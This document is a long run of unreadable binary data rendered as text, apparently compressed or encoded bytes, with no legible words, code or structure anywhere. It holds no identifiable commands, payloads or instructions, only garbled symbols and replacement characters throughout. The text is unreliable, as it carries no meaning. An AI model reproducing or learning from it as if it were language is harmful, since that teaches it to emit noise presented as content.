�Z	O�(�Y�I?寨��+�Z�vd^?!Bz����؞�k�խ��?'�������|��֞�F{�k��q�B!��"�_�sl�#8����� �a#������`�B/��ܧNg�G�A:@� W�����'40~ɸ��>zr(JW�Qu��+�bz=�i��B�y�s��  �֜I�X����%������'l2��<[����u�Yڊ�^����b8!�RM%M{{_�s3X��!S�\�Ȅ(�4f�)f�7v\��ħx�Gs��B\�x.�b�F�L�B����q�s����[ygaG��� ��km�����׵U> �aZ�__�F�)�ĳ^M����=�����h��C�M4�,g���v��ƪϵ/�y�����U��U9�0)k�nMt3����Hg^m^�͜^ALW�U�{�EM�]���uHp^40Л�ƻP?�/��t/��mb,E�w���{�`g�%�x�(?p�^��%�;MYܹl_咏^7d'η���|M�v����<4o�J�|�᮫�i�'I&IK�Fn��3��6W��Ӯ���s&t�.<��:�����Š�ƁZF��5�Ǵo~R���\&u�k�h�J̦<�m4��Ǥ����,:��ն>��Z�o�1��@�RAKNrJr����Cs������)�΅��[�\�?�-��!���,�9&��Z��Vv�{��z_����� ��k�U��mY�~xfڐ�W��]R9#��&�B���-*�:8���+O��$��-_����
Tظ&Nlj��M
��s���;1�0-��<�Љ���/�M1�?I�3���}�к�
��-p��T%�o��h�Wv�P�UN1����5����ʩx~�F��-������~ҹ ��xD:N��h�J]�-��l\>?ܦ��zc{��F:X�4Nn��͐�4��
p#�E{�(�o�سZqg �=�r~��|��2*~��*�Z?oю� hlÈ
V�Y���7 )Qn�'�Ҁ���d�q�2�0J
�H�<n�R����R���Ȥ��gr�]U��ₑ�^��V��wXp�S4��j*:�G*@vz��ªtߘ���%L���;�g�CB��~T��ja�^�)7�}M0�F�EV� G�a�� c��>=�y���>MHg�q����E4�#Ѿ2l	�xv=&��/��qz���0i3հ[otFf�݀�K�([�1hNz��D@c�rPJ4�I�H����8�����AU�iBĀ1�s̎J ���,{�T�)��͜S ��A_�Ud�r���[LR�?��BL�~1Ŵ��
!c��ۦ���ނ���wd)��OpD��EJ��<-�=@���%2J_��FXQ"�ͱ�pf%�#?Z^��
L�I��T}�e�Ē }7ٓ$�;
/	�-��N��M�$
��sN��i��j0�$�;�����������h�R���(tQ�<�J��BxA�4.���	�&�9�1L޳�]��~�cӢdk���QeD��w�ğR_���-���r��E^ϰ��4��;Tn O�^�\�&$���*���5��1��SR���D�O�F��SHD6��'~����O���7�O�����&/֊eB "���=���Lx��Ő�^f5^j�;��g���V�'�����!C���]�k������:�q�
 osEǠ}S�?f�|!�J?�[4=�O���~�1&��	J1q̀h�kC�5Zd�F1-x����!l�T����b�%ʳ=	��Z<�QXӧɯ��芇�r��Oc�C���]�}�ap]:�U�f�����?�w@s��`�Jz�iGkW��X O
��X*4��QH�H�gX2K1�2���K����f��4�
U'��{��/�=	�R�P�♞����2pژ/Bb�a~������2�?q�I5'dB��+�8�ho�ʛ�EӾ+�(o�2E��Mv��ً%a]���to�;q�>��w��~�.\��Afsh���'kM�a7V��>]wD��Ƌ��!�2���9����K9�U^��S'�%3 AhU���bQ1֒œaW���J>��2Z�W�r� -���84����clT R�xN�/Z?2���	mYvZ�D�pp�p��A�Н� WjP�{}&��ɦR�m���
JM�$$��f._�%Ԕ��O)��Fn�"��4����L.�w���a�W�d�����)�'UE���?���jD)�g�Bv?�kIL3�Kw/�=8�[]���dS5_�~N��弒����BƁ,���~��i4���a���w��Y��o6�����:��w6d�5�ɾr�D���,
v��5�מ������Ҏ.b3��}/�<��U�uEBd�g��0��a]X��r�,�e�@�(܃�����6	'��/çN&��Z���\)���)�iC�]�5��1ݠ�$CJb��.ڏ1[��V0�M^ �L���;@��$1��
�.�|�9$h��;L�����Ӛh�Õ{}h�:9J��%⑋s1#��b�Og���׀��k��a9}�͈_������}I��i�P�n��=���״����e���]J���ٵX=�]Nء��a��)��ٍ!�������)0]��x٦j�Ųy�䃌�p��Q)�)%����30&�\�'�`��t.at���f��J
6s��L� o�+"Ԍ϶0 ����(�� Y�!8���՞zi�/��z ӟ�"�x8��g������/"N��ԁ��wx�~H���R��ݱ{q��S�dJiIr�z��3�z�V�iK^�k_QJ������	_�S&���꺒ON�l�DIa �x��^���^���N��_��.��m��\�E��G�p�ELw��m��,l�IZ�}�A�(���+=��k����tkL51M�Z?��>��U|�>�@��hðھ����pa�Ԝ:��9_�6�3�UO���XT(�!x�fXX?(A�����Ò�W��� ~��ȯ������~E���P�Lq�;ǻ{JJ�����Y�S�6��@�w�2�=P�\«O��>�
�0�.G��,���Z���\O!�Zi�ey�+����k�98��;�^͗D��p������;��0:Oٺ���)��I:�X'͘�������x �
�pd�S@� o̎��n�o�E6G��@�6;��W���>o���j�A��α�WN��i'��-�WΘ�K�v��"'4zZ[�<��3�Bq$��\�X�dP�P,�sO���{/���̙�~�mQ�K��E�d�x�����TYSh��fb�5z���Vq(��a��R�5��;H�TǎʑNH]�2l�*"ȮU�~���l���;��pq6�
�#�2���Z��q��/wK�9f>���d�~�a
�[��[�)�4ߜ:a,π�<�d	*�97����@�����+�>�!>��UyL�!P��9֥��Mo��_����c���1~��ze���u�#�JUi�[|�U��w����E�JɡЕ�C%���s{\���0��M�l���)5���X2M�=�tt]!���S�ތa�uVJ�;jEE#����&�IzbI�|�����my�%t~�o}ݫ��Ǜ�chWf���iq�4��|'���c��L��_�X�#H��~�Z{�E�;Y�ikXK�����:�K�oGS�w����r��|�+�pID�bd��+���^߈���W��E~��,�� Lhn�9��%�l�����;��v�q��ͻx�{��6�8�����SE�b_9�|z��'68ʾ��#xh#�yѐ�I\�Q��ޗ�zn��B�FZpt�r����j9�����Yy�|�/5���)D�.�ɱ�r-�i�ф|\Ep�E@�*<y�c�����Z��{Dc��u}��h�v�UhbVx��G��n$�g>�=�,��s(OA&d����EɱO����
ח�㓈�9t� &ŷjԔ$mR��kY�@5Lb���h�(��������� ���⍁m^z%�=�CEH_	gr�4B�y���_���|��ӕ�=��>�*���diP/���Ŏ��@h#X,�k8;�Κf��s��V�*-Se#� �˄��T�U�����h���,��]��#�&������c�["C��LnU���5�ɘw�o%0����=��Gs��B���[�;�9}��&�.*��DR�A�@|�����*�ˍ��Ef��f�5��\>��h��F����w���u�uD�`�v3f ��H��?&ڃ�?����W�\&� ��N8>k2:�љ^����-H�yu��w(I��<e[Sd���"��|��$���tr�t�N�ނG��[��q�5��#��M���)Cɚ�8<�}u��đ��]�c�( �Ǹ����DAw��z���T��)���,��mp�guP���4���Df��,B��j�X=_*��0�w��՗���R��$c0?��%okQ��kv^��0(\h J�W[���E�[��Ɛ{5�����h~�no������b)�/j���e�C�N��^����r��v�)����}$%���V�>�[��?�'GQ�'�ﮜ�6���	�p�1�`�ס�1�єd�r-^U8��)��O$r��_WѢRƪ��6sQ�4�\5xL���du��z��,���}0��M�x��X��������:�H�e_��T}[��,P���r��'l�P,����o�^
"Q�w�^�%VzZ�t��0b��Ev�7�'�����Bn~1�'�G�j��lKشφ�I����5?��;�!�:�o�$Rğ�J/o��k��{�v#��z5Dʾ2|��&�Ҧ������,N���0]WEH�a�`��z�@#�)ieр�&9���0�%����[x|�fhAmaE�3��)�i�8����Z��	A�n������!+��=�v3Z��D}��Fi�W�C�́�T�[�V�N:��Ӝ[�1�����7Z!CUQ�[E�b�,Ux�!y�Px�Xp��R��c~��0��H�6�r-!�� !��,-�}nݍD��.���U��4W�_h�l�L�k����#�I"�e��v1B_��t�7C�����ǘ;-�f�"��K?]Ub?���v��0�m/�����d�_E.���3.5��L��-��������,�'��&�@�W�6��Y�y�"1ۼbQv�y��j�@�����|���4
AC���������Y�O�tAl�r�c����[w��qCąm�91]"M$)�'\�.��w��kD���Bc����w/L��CX�v1�!����&�aB���l��M>��Mh�ܝ-����ꀁC!�w�8ܜ8�P���{I�A�_*7���X�{��r�=�+���u��雿��H�r���r�[?.�ݴ��-�>pa .�'���m6Ĭ��W7�$�ie S^�Tu��<4d��r�����o���a���FE���L�_}��O$9؝����IC\Q�cB>�|�ү��Ja��Dc`յ(A7R�R�}�>��e��?E��	����-��<�SV5���̿j,�Q4PZ�{#�$TOT,������[�K}^.1�X^�{o�q'WTMW7�� ��\T#nI, `��v96	r�����/9\+*��i_1���dj�A��b._W+�K<��{\��^�`q���:�^�{�XdnVNm�O���ȑ�}یq6���~�.��=mu�ӏw�n��7�}�,��U�*��8���0ޘ]}�zt�z��j��1l�;e?��'vFf˵�3{�*4�N������?G�ԽE�7���ݵ�l��F�i,���z� ��ۃ��������*���\����%��FTAh�~b��A!5O���nn�)��*M$#�`S9$�>��i]�+8���1C|��gf��`9#�.t<ao�n�5~w�|����:�_eǆĨ,�]�غ&�7�Z�*��#�Nb��0�;nKR�
Ŭ�%͛�})��? ����0���]!�&H]� �(��>A4$ϰk��ĩR��ú���#d��)Vn��]u�wLB�	����*�,�bP����Gl�����;I�K�hT2R/�߶_Z\���<�r(�\�j3n���s�=��h	6�=�����v�+SosM�H
H��@�[o��a5���m��d��u~�9��kv�ߘ:`�V J��%H?�~ao���A�Tg�FB3x��������2����4��q�=j�e���3�?. ��[d:v!dN �.��t6�]5�Ŗ���UT��¹�2m��HytW�¿��
[6FR]֨x�k,��t*�#]|/Aq�L�Ȧ�f4�oW��
b����R�!����bw�����7�ʫ��j�7�Yd�N/.j"�m��m�Xܡ�f�}��i�������hQ�a����l>uj�=����E�w���p%��}j�Ƚ�L9��^�Sizz�H��l����Oz&ݴ�o�M_n�I+�IE��MМv�M�;�;��*=�WPy�*^xv <	1�j�1�p�=!�V��ױ����\z��Zeu�t�"җ�RQTVK2�)M^�[����IN��5öԔ�,�5;@���y�t��W�Ԑ�5V�5���Z��)�_��h�� *���gn`NϷ6��=�#��\�X��X�8�3rF,L���r���7\�I������y�~�o!�e ,[�h~`82�Ԭlի�) �&��:��F�A%����d�E���4�g�\�1��y���H=M0f�%��D���L)�!Q�dw�� v!?�0Z�ϑ����c�]eU����|�����L���KB!�D
�}����2[5B��AM�۾#j��C;�X*�R��s����!�8�M��6��F-m)_h�I5��>�6����Ч�X��Xc���B��{E��*��t���֛&�GH��O��������^�槳��%������dܥ'ɭ+h|[9{���4��r�7�y�?ց5������oEWJ���H!1}�1�,�Sp��I�M������:^��q��ɔCSw�$�Y�|눭с2�4���Ҧ#+����bo��&�9�{�i�Ί�ت�G�л���9�Y���{�"��A/�*o��1;���t<�
�%�REwr���M���W�,�\��K��d�0��9eke��‌�W0i�쳢�������a�+�0e�h�b�|�y=6�C��|��P���#�U�n&!~�H/��s'�	�m2�I%ݛ��
��U8ȝ�|s��Gt��M�f�k����iIJ���`�2|a�Y�Ǣ�ٻ�&�Sɜ��������T�K�HKS��#�rU�Z��ߛ�S|�c�����@�T�����s�������Ԩ!;}�8���k��/(�Ҁ$���:m:�3ܰx
�v��l�[r��:����zdO����T�o�	�JD$Z�@ "�?^&�U�Y��n����_��'�f$�0�k�}L�U9�<� �T�4��p��������a�t[������FqR��	�:��8���[1�z,l6�Ú{~,�YF����-�'�o@�?*t3�kn��i_b���ttv!ĥhQ���$2=DI=*�)�h'����� B���4���	U�a��ox�W�zA���ҧ�f�M�50��W4ƥ��a'4-�8t9��Ux�e�9X��/�����GuC���')�8wi��~�>=#2�����)>߾���!G����r���͐b�3���Ĕ�-`�,KVbSڹu������b�����[;T��~�H�<r/�ؓY�C�5>���.0�z�AQ��1�Aʫ{CP����ՠ,a0�P�F�g9��ϤHxH����Q�:�å�Vw�&W�z?,1�xB�0W��S��U�b"K�H��>Yt]�CRP+�s���`���gr��r,��p2�*�[� y,���ܔD�43/x�s������/;"0�F.EīO����R=9G��:*���dkG��zzҟ�LID���������0�W�H�d��s���1
<��SV����{���e���f�s,���&��U��)�Q̌6xo�+ ���P�h���R��F�ۢ���(6^�K��ΖJ�o��� yŜ�T�Ѓ���ÂN@�B]}ѭ�
��{��A{K��'����ʳc#�p����u����^��>��u���H�`����c4*�s=CO;��s��1e���"�ܭ.=Y_�Q��t��Zh*���m�H��YV����9L���[~>����O�.�ϼ.�˚1�����M� �Y���H�����"Cp�dw_���ܮF�*��+rv¸�$r2}_*dUH����)*����(���]%���fyRLLRO�!A�H�(ʼ�*�W]m hR�.��V�$0�Q��dK��
��/�w����6K2獲�V<-��4?/�Yx ��w|��Ph���(����|��G��1�O�-��=����/��P(�-��>�_��a+�T?+˚�IMqd$�v���壈^�v�1���Ti��������)�/<D��r�4�s�ihT۪y�W33/��8�E&wh��\��
/�jK2�m7	L�.N?�{����8�홐�7:������F�=�e���C��e	ɩ-L��
Ğ4��Y��^�<*7�l�RgU��;=J����m.m���)�~q動_�J�M� e�(�7 I5
Y�iR�c%+ϱt��.Aߏv�I ��:B:��1̅ElG�54%�L�cc}��p��{?9����B�
ʀ�t���P6�KyB	L���Kl�#IA�{s��� K�!�E�5�ɸJ=?���GVnN��#f�b���[M�m����N�1;Պ�ʳQS�U��7���,Z�o�b��&`����%R�9�p>��ܬ���q��	���h2F����I��̀�fձd��y�T�?w�?V(�����S�-eZ����+K�d�m~��r��`7�(X��#g���	G�W8�Zmh������2��o]�I�8)�C��7_��i�v���λ��1\e�ſ�C�H�@��[����d���๛x;�' �3=���݀P��T8��,�T�!��Ǐ��"r2�i��%��E�MVK��-<e���˰��*�:9?NB�#j
\�*����n��b��,�VT�d�zt7�B�&w��׵"В��:����d&�O.�ߨ�V���0��Tn��s#H'Wf|�+�4���� ��w���������l���
/�����8��|��t[b�8��[`-�U�s��d��tQĭ�?�p,�Z0�2���\>�Ȧ�Y���$��{\��Xѽ��ٙ�Cy�	��P\D!u�g����{]��Z<@����90h�.m��|Z_	-��]�!�P�Ԙ�XP�=����>{�	��-�'�M&.��ߜ�"��Mwm�J�&�`g'.
@���m�Z�Y����x%n�	 q�P���b�)�xۄ6~+��"��P5qM�J2��ˏ�x����D�$�T]��	��G�Ƃ�1�+̯����@�u;�{�'� J4R\�S@<�u��3[�P� V�L0L�>�S��1>���~ʙK����X��:O��?N��t?�	�Z�mXZ�\Hj/�����z��1c��r�a��1�P���"�s�(�$��bT5f2\�l��Wg@��ȭ�w����?�I���_c����"�UI�P��'���Q��(����.Ǧ�+�>�U�8���0�e{-�Ct�T�Ϣ���$�L~&�x��xLF�1���Ox�0R����>�������b�c��PB���ȳ�5Ѯ�\�G��񧻾�L%/�����o�}��2���Ap��5���Y]^�p</,~�Y�H��M̸���#����Ƅ`��������6�~���!j=��^UыW 0g��䰙���D��?���")���Q���l�K�oLЊ�����~�X����R�1�,����YKB������R�������;�K<)���:���$u.Q���ڣ3 $�g���Q$�N���Wv=C�@AM^�D��@x�Ci
�QmD��G�$�$��*<�-�	fy2d�t�RU�A`e�Rv�1d,u�Yr�ӯڞ�SJ[��lmzz�_钟�\@n�$�,} ;�D6?�U�=9
.ˏ�+�GHe�t��]�s8n�2z[:_\�Dp�2,0��5�}��m����~�R�=elV�Ԙ -����L7m� I6G9|�?� ���I.����<=��%g�a��<�8�~��n�<mJD'�D�m�9�6@�=�����\#�JD]|uʭ�����Q<5��s�#��ӪɒӃ�H��ܰ��q�@/'�r��g�M���Q�x��)0��i�L�S�$�6��q���7�"��+����<���b�.cx��p-����IwR�s-�ư�_F����������+���L������M�i  �vv�Rt2�o�GϽz@Z�m3�0 �!<_Z��L;�1_{��0������9p:W�|��s�M�)�S��`��J9�eCL��j;]����S���5��p� �z]�>݊����/���7��b렁�G͠u<�&�-��'�yG:|��F�RZ�Ç��k���y[�"Sq2�(��ϓS0�mO���=G$%�;{��O����Z�������7ڢ1�n�k�������ƺ,��jU?�,`|���I�w��O0'L�G�т�vЗA�vz����T|P)>V��'(6���G؏[>0��*[�'(������E6���r"�9p8�8��?T��O��c�s�vKZ����6�.n��e�چ�ztnT�-,.M�6=t9����Ȣ[���~gQ|�����Hr>+<�5h�$���9�I���OG9�952LF�?�:8bA�l}Թ��T�~8����qQQ �r�{-�P�\pq����Ă"�v	r��*o��4�2+��W0���Nj-�Đ��{��x�ȃ����+ ����q�qy�S�����ۦk����J���NO3T
zv%58Wǭ�X���(�vM?~I�l2W˧�I��aY�b9⦿⑁_�J��/c�������H�v��C�.�0�uJ'ya���ө'�\��qw��P�|�wS���H��'��1�z0��!���G�~��7o����j���1Þ=�_
�4�����"鵎��U�=1Mr�i8��T�GҪ��Z�� p��|����q8v"�,����h�(b����j�LL�ѵ��M/�$t)��޴5�1�5�ji_�p9�-� k��j�Mq�r�0b~5r�}SF�C��4^���}�w�A��������ha��Q;$?�A�~�ȼ�<���6ؘS�t�T��H���J���C��
�S{����[F������gn����y�D����X�Ж�6N��j'���¡񵞷3�1�luJtx��FT2Q���EED��y��T���rB�Y�t]�K��̀���f�Z����\��l���9��`�1}�wdlrnu�B�s��^}T1�=
U�/�������;ڲ�pt�Ήq�#	����X;�N:��
��!��L� nw�~�g���|E���i�]
��Ӣ������~%��`�E��Q��Je�J9l:��w�sD�!�clq	���V"��s���%�-�0F�&���ȎV}�H���`��TU�2�����JQtKo��G�?�U��-UX�� ��O����bds�rK h۬����:L�@����|~lҜM��E 3ڷ���63�jXD���wU�̗�'�Q[�*;(k��r[0-�)`�U�-M�f�԰��$�;ucy��D��\�Z��S$:w���:��B�v��I$�@��sp�#+��6�]6H�gj�O"[]]D5Up��K¥�C����O$(�� &{�ě��<?�pqD$�9M��{�����{����%:��	�����-{�M/��'�c���f,�6GײL.a��zE�f)��0�K��{1é(q�\��bc+���)9ϐ�g>�6�v������A���W���L%��
��R�0{���n���0�_� +�(�2�mG6}b�vr�����P-a����P^�HX�Dg������SMY���4ͤ�5�Ĥv���-���
�L�.51Or����H���S|�=��Rk����T"�hU�����DRnp2�+֯J����I���
F�s��g�]鼀���%_X6����9�_����s}�Ѱ
��9~���e%
��9BR����h`z�&�`imG���޹�p/�}�B<|��0�x����6��s>_�1͢$L)��:ٙ�7f����闔*B��;ԆL;��.v9,�%�<��kg�?=Ұ��,d�c�J��v�IqS/�Gg����h�ͫ֜�����S޳����C��R1�������t��G�0bPO����Säy�d��{j^=bx�F��W��'t�h�iݱ^2{��:��.�y쉣���&��BU��R:��H����c�M������ճj�L�(��8�ݣ�5�AIa�@A�G����X��B��5ǅ��M���¦�e	�zzD�mMZ�?S��5��>u떒�d}������O�f��\���"��z-m�S�{üTrx]?�R���0*ǬSlh�2�� �0(:������$�K\y�7��S|�!�������̾��m.�)~?$��p�����!����Tu�U-���Y�rj�5�&]<�����R�E+�iF��h����EܣGD
����dEÂ����Ԩ��,�*��l?M� \r��"S��d}����J�wV�l����[�a3����i�nr����K�01dd�B�6�윶O��۶��0�q��ƕ��*ﺩ����rIY�4�ҿ�G�`@��~E�[a��w�!:K�,Q^�JG�?�:��V�!`����9#E�O�f�@[-�%ɬ��x@��u�<��Ňd����z�6?Oa��f&�ٝ���%���p;�Gq�kmғ�~���V֍Ӽ1#���:x}����k톷?�a�$���s��)Ll@�o�W{q	#�|s8q�JzЙJ	X�=1ؖ�8�3����E|u��?żvc"��T$^��׿���\?+/������Nz��s��k<犙ى���ȥ�֓��zl��(��(��`P�K{�x��ײ�{�Y����ۭ�r�b|�K_��� Tˊ���|�GJ}�{>��g:*0���Z�C[6'?��]�q�1�� ��~���X�O���V���Þ�#F7���Γ ��7������W��5h|[4>G(y������J�pZ��Z�����<���䏹M��Q]ʇs��o�>>
f	�l�x+���@��[��G8'V"LLתk	� hV< p��@�A�w�O)�=]Iy��q���J^+���1}�<�����m��?{tJT��"����[p;sz�O���F6)"����ӂ�lG#,_�-2�uYx�ɢL/�����?'���7Eqު�aH�`L����R�4�Kq�'y╚�~;N��mR�(+�����)AQ�����sߩ��P���GQ��˲*�ح�3i�T,��ÙW��75U�T���9�%f�.�=�J���܋A���{�g��ﯜ�!�IL�)ͳ�)�)��y[B��I�jRn�{���1���Ċ|�Wy�#"���'��:���R�S�wk�!AW 1�ݭ��3.TR/
��`Ħ^Y��7/jH/�|�ڰ����d�'^�@���f��7U8�bC�?{a��B�zM��j���{ W��8��I�D=t�ŨtrI%�6�
SI�(emA�;<	���%�ٔ�l����X�~/ 
uTu� �nKh�I_�2b�0�����B����)_o��E���}���M{�je�BH�GP���Z���ҟ���E�����g�?8�����i����*چY5�hf8"+����Wx��@sd�?6��x�=C���%gqc���\�8�����t~;~�&�պ
_P(�� ��叻n$$jsӭ��'�'5�r�װ�$#�>�W�������i?I��S���\��W�W%��"����c����2�����ZF���l�����U6� �芪�{�ztFy`]�h��ƫ�8,4�����I������1��8��WBi%�Є(L��e�ȑ-<���=u�������;u�+x#V�$��2�N�w�8 f��|FJAg��괖�叮�F�� ��{��8��x����5&��=:-�8�f���*_:w�R�wb�د���v @)����1(���ظ%��(��>Ru�?fh�������$)�Y5϶���HQ.�^S���PF}R7¿R��>,MK��'���F�����u?��X +"!��M��V�i�͡u�遘��p�f�$����ѓ�G�K��.)��ƆU��h���C�$���-Y�[6E��^}0u�ң�1�^��ZX��d�-�[�"���M񜲥�Љ�4�x���G�6�Hy��y��S)dr����0yM��`�^��l��S�ٗt������.n��M�cFm�戙̘kuK�To^[x�	�x?V=��#��/{G��/U�|�^0b�E�Mw��$�r��i,9�/�w;S_�z�fN�z���$�~�d|Ufs%������hy%�E�Z�=��`������S��ڽ�*[7#�X�B%CW�S��(�%{+�c���om�A9|�^\'s�&��5Kc�܍���2/ͭ{=��E��';Qݦ��%��h+R��6� Z]\���V���z+����cߔ��ŉ�+I������K��㻯��Guh��A4�m�P���+';�8Nt�W� z���⃔ Kfk�������/hp�p9hYoe�~�!���e����ܵC�A�JW-Ks�ュw�����xo�b�����������Hr�34��	�d�Ym)v''c`as�����-�D�v���,�2Z����L@�w]�ƞ�� �@�9�� �t�腅���!�0-i-��2<B��	��c��ߖ��5(f6Ԃ-C�@V92��H�j#:�:���DNOw�ػ,V�.nn��<��5}H��m٪�d]H�  �l�KԷQ����_"�4`�žT��	���/�;��>El�Av5���s�sk�/���1V�K�Ʀmj�!,��$�S!nJ�Kv���q�Y3��]ZT�4�35S-���'T��)2����M�e�K�Yk��y��dzR�Cq��KMy`�3)-wMW�j�Ѯ�_���R�;�r�Ω_��r���e�cSd*�b5�S�d��3�iӴ}�,Q�,��\��ζ�@/��[{v��N��Gk!�A��iz��U_��벅_̓k��u�Ib\�1)#i��-�<�
��nط��۠��*h�(����p�{��γI�J:ȕS��V��[%y�ID�s��ɴ4��<��j���R �;�셵�P7+��p!Mub��+Y�T9���O�W�Nyx��wL�t\����OC���&�l�}���s[̫8��}���-jI�0����[?���RI|����70m���zϢ::>�G�G/��꭪/O*�����m5TFJRZ
eh��ي�U糞$��eK��0֕RCf���g�o��0)��=EOȷ��vBo�O/F�8�#�Zl�=�(�ieÁ'�d.�;��� �q�K�ڈ��m����}S=�"�f��|ȵ��Z�{�� �`FV���R�@о���UUZ��F�shXi�d�9�M���r��Q/R��f���s]���JA������ӊ��D����!*���BX�/k�"���:jx��8�6vI|u�Lݓh�L�G�,�c���.[*��S�-Tl�ޟ��\-q��[X/���9�wH���.7S�Ȱ�ˌ�\âޫaq�L�|ދ�%�B51�Rg��k�4q[A�� ᤪ�P���ː7nPm6w����Q1tN)�҂�,	��_�-� +C/W�	%DȜ8̜۵d���ZQp����K��@�UEY�,����BW?m|~��K%�|#��TE��?�|��>��ǂ���*�r��Q�s�?%\/rh���mZ���|U\�E���*ћ��΂&ثvQ�;���B]i&<!%D�@q�����b;,�Q����I�t!�̷�=(��J4�F	��
o� ���3�S��6�n������	��2�=>$yF�u5@�T�:���
��x���K�=m46ʍ;
t�����TB�;o|��a� ���4G)�N�Y]�p1�,�2�Ԥ�8�uQ�fܴO؁z�շ��k��B��No�O��@�`�����(y+��t24 J$b��>߱�8��5[�R:㎢_+]3]ͳ�ͅ�}�N��tWI.��aH�­T�aD|y��d���s=`�툩� >������Nf-'"3�X�O����ܾ�aP�"/��w]ojɗ� ��z��c\��a!� �A/˂όdH-m�1}�Վ83Kb鮊�x-���T!K�o!���(�nu��@(T���T����^�`f�����+þEE������%
�t�k�c[Ku>���c�-���0/���Dʐ@uI���������K.%d'$����l����hA,�>c��"V���,_���ͮo�y�&��ڣx�(�v�/㬽���
eC�0=q��'حC�;�A��IM��t��9��{��q���]SxS�4�̙qn�\�srPv�v�FZ���r)���s�V|?dv��mO*a���Iƕ���ĺ��p����[�	��:�F����ad�v�r*Z'E1��\���zU�%�+Ū����`�����탉�D���x�u/5V�n��8NԦq���F�^���yV�]�gѰ��^������C�@�ۏ�[&��J$��G[>����9z�)���f�� �(b3��9����@�9��a��2b1x�%�Xų#Z�8$�j
���3֯��*3:����I?6��y�n���K��Y2j�ߵ���)9#�T�{a��s�)�ȇ�M�㋺6""�<9SBw(��U����z�ל���m��5k7t��B갴���6u9kf~�bm]��0?	��/2�i7G��9���}�1A�C��zN�9����+����g^ `Б�ܼ�P�'�5%�����$���m>��ow��dH�B�iˠXZZ1f��G;@s6����E�sU�p#L�.s&^�n�+���B܄h�|_Fpbz��Eg	%�%Q{�:1Jg��!���ݾ=�J��[�G^(�̫pՌ`9�,�$�u;�Q�ՋT�����]��)���0�Յ��D�SR��c���~��!ձp.�tԟ��etI̳\�c�"C:cy��bit��������~G<|��%{gq���C����J䈵/?�Fޤ�/����A@��_>N�	e��`7�J*� c�A�q,������W��j�V�"�`hI`���R���ͺ��Z֝*�(;6�n����U����,��&h��>5��7\O��kWb	�  }����h+�,f+��A����!��47tˍq�S֨��!��vTlmqj_
��'�bn0z�rH��1�F|�Z�u�'h��0;��Xw�e{�R��Sxˠ]8$�ZR�`;��t�+������5�����[�ޅ*S�}8h�~@,��$J �21�H�����;1գ*�&���B�� A�PoG�ȧFUҖ�E�	�7���P0S�[sdęU�^Z��)�`%���h*�囥������1�W|���az�[���}���W!�rF9�5�(7���ӏ5.e%WM�oA�-T�>$�=�~�i�j)9�]�żF�VI\�Z�O�$�p�`�fT����88 W7Ób�05���m�?��Y}��'���<�#��A��t�H�L؍�� G���m���^���F��m�}���O�ߋc�E�y�H���k��Uҗ2��RR��U5Ǻ��6�t��#�6/����O��M0�$`,������SFठ*`<	=8�[��k
���b�}q!>����I�t1�u��c�Se�����X��m�g�L�k�tЏ��� �vݹ�ѐ>�L3j$RN��{�2'�y.��%�ϷU��"ʤGk�����ѣ��ʿ��>��X�v�|o�46b�<�#�v�|���%(*K��B�2[����'ω4��u=��)Qc�XzT.�f+r��2[�=g������eп��|e�7c,yL��u�)���)����_Hl�@r`��Иg�5=ў����"`0b���Q�0*Y�n�y�GC>��#.�� ����	Շ��u+-��*����XD��y"r��]���#�/�O���j9=ro��S�@�M���`Q���^T�
d��}"�]���q=~8����U���d�2Sn1	M�!:;\��r�|�)Hsٸ�ۧ�`]�þz��ޖ��E�}����T�v��&ز��4ay!懩����q�^�'�2�g�̩��Yx�0$����#gn���qxlf��͛ט,4�F�w���м�U�fs>�O>R
�4���j��F�\?�I��b2�:4�,�]�+S�-}�j��M�@���.{I%	�T���5�Sy������!�1���^�F@m〢*c��-�����]n7th?��G��@	v�qsk9��aBhȼ]�p�����+-p*1�n�p�ī�ԥ��̖�8��+5C�y;�۞Cq]�G'��^Y���������}B���W�w�� ���e������:��J�����:�1+FW@���+����lwF^ �g}�Ce���no,�������H6�O�m�>:�qk�^5�z�W城����_,�tnx�"�=^��,g+M;r��sܰ�����Qm�T��-h��S9���}������K���8@�a��Z]����?K�Q�<��T���	��l`顤[�Fϙ�r}8"b���0v�i���u��+;���9�&H-�B�WU�J�'hɑ�[˵W��rc����VZ�-���R��S�|c���*�p
\f�w�������N�/���IOT�"�ꊚ�Fe�I�[C;\��W��*<�p�x��|�� �L��[�Ij4T[4EZV٤!%� /�õ�U�Ծ��R�
��R�����i���V�/�y�5b���8�'T�X5�}�&ި���N�xi|�>�h�����J�*�^�T��Bh-��${�`�[ѩ� FN6N�����~:�5��eJ� �d]9>�1X7�c܆HWE��L�_�^�H����WI���?�G�]���L(|�J~��t(:�Cȃ���t�o���k�{�]z��.�q��`\�����YByGj���͝�L�Ipv��Dڭ��;�{�T2T��JL�S��J�	�iD��kG��u�U��k�14��c��g�`,�u��Aw�<�An�F�P�^���>�տJ�Y!zt�+��l=��vh��e_����}[���p��1�9N�.{����6�3�:��ޭ��j�n��@�e�}Ք��bt$��c�W��M3"�'��'#����w�tLIo�[ٮ�<�g��	+����J�Sic�9N��w2O|�xC�o�dSc��~{��T<s��w�v��"�����kD�kTP|Pyý�����(����G���\��3�u�y-yx��t=l�E�"o,��$��ff�c��č����N*K��6�K������N q�[3d�%"�O@+��QB�@WScݦ%��Y�69�ƍ�]q8$:DZ�)�bZ=7ȱ��"E��&���C��tR��#]�E��y�5w\)�%�]���<̖�ϖ�=�فB���0�k�7�p������[�]�6Vka����,�F�a�-w��%� �������pPѯm�*�QWFAu�0�\���}V�ԏ3�Y"���$�E _��ȷ�.?�B��u��x�S����:�����%'�fO9Sg17��
t;�q_��~�y�V�=�o'E��}K�H�aa���W��u57�̾�^u���>-�}mFl��[��2	��?���q�����pWo�E��R�5���sT��G��n���wC�>�4���o��A�Ն�-�)��o�8�R�[%q c����y�jUʱF�H�Z̀�����j���҄���hT�W{S�B+7��E�-�d"X?��V�G'5d����~2YitpQG�c���[��S�C߈�GPn�"���\�񾘕�ɦ�dP��b��ZT��[e D8��LC�ڗT�j�ǁ�AF�� S�ap�cffJb�z��0V�ޟ�]��[�\�U�m������nt�P�aE7���t%�$��V�F�$�xR�����K�w�|h�޿ܝ%Q��T >�.oz�(��ȍ��Z���x�3�o�i��@���jZ�X_~��b:CD���v߾(��n�X#����ߧ��x�Ԛ��A��n�M�c=�fk��%�'����U'C˹��K����Y�<��p͉�Vu�I�%���!Es^cb2*�~��Ńp�+<$�*@1=��B�`6sD�5�@�<il�sG>�h��o��] ��^���83ϑ��}0:�<h1��z�I�{��ޡ���^�v
